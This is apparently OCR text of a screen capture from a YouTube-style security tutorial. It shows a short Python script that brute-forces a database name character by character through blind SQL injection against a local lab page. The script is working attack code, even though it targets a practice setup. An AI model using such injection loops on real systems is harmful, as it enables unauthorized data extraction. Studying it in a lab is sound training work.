 Inference/Blind SQLi - ... install4j-burp-StartBurp kali@kali: ~/youtube/tut... pwnBlindSQl.py - sqlibli...
3
pwnBlindSQl.py - sqliblind - Visual Studio Code
File Edit Selection View Go Run Terminal Help
pwnBlindSQl.py sqliblind.py
pwnBlindSQl.py > brute
4 def brute():
5 # SQLi injection point=  subscribe' or (substring(database(),1,1) )="s--+
6
7 #create forLoop to iterate over all ascii characters
8 for letter in range(48, 128): #specialChars+alphabet+numbers
9 payload = f'subscribe\' or (substring(database(),2,1) )="{chr(letter)}"--+'
10
11 r = requests.get(f'http://192.168.153.1:800/sqli/blindsqli.php?query={payload}')
12 if "Students" in r.text:
13 print(chr(letter))
14
15
16 brute()
1
Python 3.10.4 64-bit 0 0 Ln 6, Col 1 Spaces: 4 UTF-8 LF Python kite: not installed